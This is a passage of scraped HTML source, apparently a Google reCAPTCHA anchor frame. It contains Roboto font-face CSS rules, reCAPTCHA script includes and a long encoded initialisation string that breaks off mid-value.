  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oX3408ajRbjKrs_rrwyf1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oX3408ajRbjKrs_rrwyf1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oX3408ajRbjKrs_rrwyf1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5TngKH8OWw7I0wrldVA9AI8Oxw487eMKjYsKBWcO2eC3ChcOJw7F0w4vDusOBw6HDjsO0VC7DpcKdNsOwDcK7HXPDoDPDrMOsw6TCs8Orw4towqDDpMOTw5zCvMO/UkV4CcK7wqRww5XCj1lQZmnDu3cXRMOow5bDqMOWw6ENRMKQHsOccMKWw5rCihhAIMOcw5XDvGDDp8OTThsEwr3DoTIFA8OiT2rCr8Kzw78RwpJFwpHDrAFDw6LDlcO3w7TDmUJywp/DrsOPGGhPwofCoMKaWsKgwpBZTF5nw5Enwr7Di3s5wpnCmiNnaiLDuxzCvTvDj8KBPMOswpc5TTjChSDDsh/CiCzDp0U2wohbwr5Fw6LCjj7DmgrCt8Okb0vCnGvDucKIIcKcNg9+C27DuncuwoXCtMKqw7rCnsOcwqrDtTfCs1bDkn7DhBPDksKAa8KMwoomwpddaW9VwpTClm9/w4wyCntyw5JhPsKhDATCmVBQwq0RZMKhJ8KXwoABw6/[base64]/CqsK+cMOBw60NwofDr8OgwqlvwrMbwrbDpXQpcxbDq8KaQcKrw45DVsOdXMKPfj3Dp8OALUEYwr/CjMKjR8KZDmvDjSvCs8KHe8K5AsOFZsOWwo4Gw77Dn1F+w7M5SMO0w63Dv8OseDgGw5DCisOtWMKOfWcTwodiRcOQwol8DMK9LMOIwpoBw7rCpF0PPcK7HsKOKkvDs8OCRcOYw5/CvBAfFnFaDHwSHgMOw6TDiylfQsOXw4XDqsOyw5PDosOvX8O8wo/Dl8O8w4DDvQdgacO3SgbDlcOfw7Eew7zDtMOcLsKYaSjDjRHClk5Hw73Ch8Kmw5RVO1UkIsONCGjCqcOywp/DkmRnQcOIUCzDoVlbw6/CusKgcRDDnEpFw4LCmD/ChCRcM1HChjUXBw82M8KUw6XDlifDi8KeVk4YwqpswqDCp0UmDsKdNiDDkDUVw6TCsEkUccOIw4HCkQV3bjvCvcKMSDk0bBnCsGhqwrlbw600YlVlw4o5LMOnY8K/NxYMEFVmw4zDosKlRFLDuCg/WTTCrUFIX8KsMsKJw5BkVHB2w4A9w6vCnTLCjcK5wrB0YWfDnMKMWHDCnQ0Bw5toHAFCFipXwoTDm8OVw7XClMKKw6rDhnHChFJqC8OkwpNXW8KPPn7Cr3t9wovCnMKPwovDusOOw6zDgA7ClR/DucO4wqE3wqzCv8O1TGp6VMKew47DumLDiTbCrjTCr8K4MCheFGQAXEN8w5YRw4hrwo3Cm8K/[base64]/USRtwo3DhsKKw77CjsKywoprLMKww7TCgsKyGzXDmHLCqsOsP8OuVMOFw7LDu8O5XgVmPV7Dj2IWJMOWQcK0UUwMflI0wpVcwqvCucKMJ2hrTMKVwpLDtsOvAMOBwrPCncKgG0LDpmlaw7kOA3Jiw6dYw4TDjcKbBMKDVAkHUsK/wowHbld6c1rDo8O+w5EOw4zDhizDkAslLkpPwqRwwpjDmsOIwrEFw5rCmjzClsOVEMO9w7rDusO6dS7DuQbDv8OKwrh3RDU1w7p7wph/w5fCu2nDsXByPsOoWRZmwp3CtwfCqMK4AMKPNMObIsOtw73CucKYw6FPPTdtw7XDj8Ovw7XDocKIw4wrbsK2csOEw71awpDDnXPCncKgw5jCpnDCsFVlEVfDq8K0w7oKw4jDpWjDk8ONdcKnTMK8w4DDjcOcw4RdwrLCjS/CqsKXw4bCkSrCucOMNMKmNMOVcTDCgMOYbMKoBkwLwqVAw5/Cg0rDm8KCwrNswoY+Ai5sw7jCucOww4vCicKtwpTDi8KEw64LwoFLIsKrd8OLw6zCqsOnw7XDjsKSwpIMw77DoXdRZjA0f8Ozwr0dw5bCtjbDmjXDpMO6wrLCsw7DoMOtwoZVw57CgTTCtyYvw60OB8O+YcOGXVnCsMO9wpsKJMOWWTUzMcKowphwwojCjh7DisK/w6okbg0Bw585FnUXw4MIZcOafTDCnMKpYzHClsKUMcOoNkXCug/[base64]/w57DnFg+dsK1w6zCj03DlsOPw7RHVlBpwoTDv0jCnMODw54mwqLDhsKQwrzDpn12QkPCp8KXBcKkwpbCgMKwwo0Ow7zCk8OoL0jDlsKFaD7CssK3TAPChC/CusOCXhjCvx3Dg8Kmw75XFMOBe8KpI8KCAhzDkcO0R8OMC8ODf8KVwovDlMK9Uh1Zw5XCscOvLXDChMOtN8KdcsObwphqwqFhWcKxw6HDgMOGW8OfNgbCtUHCtcONwrQXwoFbwosrw4HCsgPDomjCgGXClT7DhMOIRsOXwqnCocOjwqDDm8OXw7/DkE8XCsOld1TDowEuw6jDq0h/w4BIEn3CkhPCmVTCp8O6esObOMO5UMOicgVcHSwUwrd8CcKWw6vCokwhw5QEw6nDq8KSfMKrw4NUw7DCgBzCliYFMA7DkkDCuDgxw7tGwrFWYknCq8OQw7bDl8K4w6cBw4rDu8O4wqBowpAdU8OSAsOQN8O+TsOew6PCisOIw7TCjcK5P0cbDAF8wqDDisKaBV7DlG8/[base64]/DucKtXcOAwrdqw4DCsWDDpcOcXcOORcK4SVvDiRZEw7shKcOKwoXDphIBwpQYQsK4IhjDvMOzw4Nowq7CjkAsw6rCtHFVw6zDhAwDwqYHw4dre13Dk8OGfcO3w4Jyw7DDqcKMw6PCrE/[base64]/DhRUOM1QEDsO5PxgJQGbClHrDo2XCosKLw4fDrsKlO8O+GS/DjcKcZEx0F8KZw41HQTXDn0JuNMK7w6fCsMOqQ8OGwqDDsG/DmMOlw6gJwo/[base64]/DrsKeHMO6WhDCoiBmCzF/MnTCg1FWOWrCv8O5Kw8aw4h9w6QDRU9vQcOBwofCjnXCs8OHQyXCp8K3CHVMwpVPwrVlUMK0XcOGwrYfwqbCisOiw5okw7hJwrIVOiPDqC7Ct8KHOUROw7/CqjnCr8KQwos3DMOBw5XCu1FyYsK+flTDtcOvQ8O8wqd4w7Fuwpxqw4NbZ8OHQwo/wpJCw4XCmsOCYncfw5/ClG4WH8Kvw4HDlcOGw4oaEmvCnMKCDMOjFRfDoBLDuX/Cr8KSDTzDrCrCjGvCp8KLwqTCvxg1VnQ5LRUFZsKJbcKxw5zCjUXDsWMww6zCjEptJ1/DvwDDo8OcwqrCkm8eesOnwoYOw4Zewp/DrMKEw6s5SsOqPw0RwoMkw6XCicK+dQwGJmA3wphZwr8rwobChWTCj8KUwop+fcK/w5TCp2XDlkjDrcOOZUvDsxd/FSnDj8KSXhkqZgTCosOOVgpAZMO+w7tRKcO7w6/DijDDtk9iw5FKPktGw6sEVV/DoXnCnnPDusKWwrbCmGlqeUjCrCMXwpfCk8OBazttR33DshNQKcKxwpTCi0zCkwDClMOlwp3DmzTDkGHCt8OswqjDk8KfZ8Ofw7xaAWUeXUXCknzCpTVtw6fDocOfXQ02D8OowrvCk2vCiQR9wp/[base64]/CuMK6w63DtQR8wojCuMOJwoccAxpjwp3CvADCkAAywrrDsQLDlwcGw6HDqzjCpT0jw4TCnTHDscK2CMOAQMO8woPDsQXDq8KOOcOFd2tOwq/DkTTCg8Kxw6jDh8KCeMOUwqvDilN/P8Krw6nDusK9U8O3wqrCl8OIQsOSwolgwqFJKDVEf8O/JcOswpBXwqlnwq5KFDZJYn/CmRXDmcKDw5cTw6k1w53Dg11Rf0XCg3dyJ8OMGnFSdsKQJcKEwp/Ck8OGw4HDu3Z3Q8O9w5/[base64]/VwEXEMKgwqfDj8KRwpBlBXl7MBxNwrXCnsKEw7vDtMKBX8KhMsOUw4XCmsOwUkYcwpB5w4UzShVbwqbCoBLClk8QTsO/w4BTM1Uyw6bCm8KRHlLDhmgLZhBGTMK6Q8KOwqvDqsO2w6sYD8OpwqnDi8O3wokxLFwSR8Kow5NeZcKtQT/Cp13DoH1McMK8w67DrFUFRzkHwp/[base64]/CgnZEwrvDpyTDssKuKsKwHA0YwqPCncKewrnDjcOkw6rDv8OtwpTDu8KCwpTDk2jDpW0AwpE2wprDlkzDhsKZK2wCdzkrw7wPHlBNw5E9ZMOBaW1bRSnDnsKEw6jCpcOtw7gzw5EhwopRXh/DjULCqcKWYiNgwoVjWMOGbsKKwpU4b8KHw5Avw5VkAkYqw7Qaw5A8W8OkBEvCiB7Csgluw6TDrMK/wpPChcKnw5XCjl3CtH7ChsKyYMKKw6fCqMKnNcKFw4HCpiJQwq0oEcKOw6gPwq5Nwo3CqsKlKcKTwr1swo8GSDPDpcKnw5zCjRQMwp/ChMKwMsOywqAFwqvDokzDssKxwoPCisKhCkbDoirDsMOUw7w2wo7DjMKjwrxow7cyAFHDlVvCjnvCgMOPHMKNw7EsLzjCt8ObwoATPEjDvsKKw5/[base64]/AUbDlMKBwo3DqsOmwpHDhsKqCR8nw5MdJMOQBGXCncKFw6diwp3Ct8OrIMOowo/CjFojwqfDrcONwr58OjBKwpbDvcKWYBp/YFLDjcOqwr7DgAo7FcKTwqjDgcOIwqfCtMKiE